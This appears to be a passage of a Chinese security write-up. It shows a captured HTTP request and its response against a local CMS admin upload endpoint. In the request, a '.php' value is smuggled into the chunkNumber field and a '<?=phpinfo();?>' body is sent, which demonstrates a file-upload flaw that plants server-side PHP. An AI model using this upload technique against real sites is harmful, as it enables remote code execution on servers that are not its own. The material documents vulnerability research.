 请求
美化 Raw Hex
\n
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:45600/admin/cms/article/add_article
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: cb_lang=zh-cn; PHPSESSID=23b220209fa9cd4879a5173dc74c2bba; uuid=1; token=
expires_time=1696648920; WS_ADMIN_URL=ws://localhost:45600/notice; WS_CHAT_URL=ws://localhost:45600/msg;
XDEBUG_SESSION_START=13429;
19 Connection: close
20
21 ------WebKitFormBoundaryBCTWThi2iCHWlO8M
22 Content-Disposition: form-data; name="chunkNumber"
23
24 .php
25 ------WebKitFormBoundaryBCTWThi2iCHWlO8M
26 Content-Disposition: form-data; name="chunkSize"
27
28 3145728
29 ------WebKitFormBoundaryBCTWThi2iCHWlO8M
30 Content-Disposition: form-data; name="currentChunkSize"
31
32 52
33 ------WebKitFormBoundaryBCTWThi2iCHWlO8M
34 Content-Disposition: form-data; name="file"; filename="blob"
35 Content-Type: application/octet-stream
36
37 <?=phpinfo();?>
38 ------WebKitFormBoundaryBCTWThi2iCHWlO8M
39 Content-Disposition: form-data; name="filename"
40
41 token.mp4
42 ------WebKitFormBoundaryBCTWThi2iCHWlO8M
43 Content-Disposition: form-data; name="totalChunks"
44
45 1
46 ------WebKitFormBoundaryBCTWThi2iCHWlO8M
47 Content-Disposition: form-data; name="md5"
48
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 07 Sep 2023 12:33:15 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.4.3
7 Set-Cookie: XDEBUG_SESSION=13429; expires=Thu, 19-Oct-2023 04:32:54
GMT; Max-Age=3600000; path=/
8 Access-Control-Allow-Origin: http://localhost:45600
9 Access-Control-Allow-Headers: Authori-zation,Authorization,
Content-Type, If-Match, If-Modified-Since, If-None-Match,
If-Unmodified-Since, X-Requested-With, Form-type, Cb-lang,
Invalid-zation
10 Access-Control-Allow-Methods: GET,POST,PATCH,PUT,DELETE,OPTIONS,DELETE
11 Access-Control-Max-Age: 1728000
12 Access-Control-Allow-Credentials: true
13 Set-Cookie: cb_lang=zh-cn; path=/
14 Set-Cookie: PHPSESSID=23b220209fa9cd4879a5173dc74c2bba; path=/
15 Content-Length: 79
16
17 {
"status":200,
"msg":"success",
"data":{
"code":1,
"msg":"waiting",
"file_path":""
}
}
奇安信攻防社区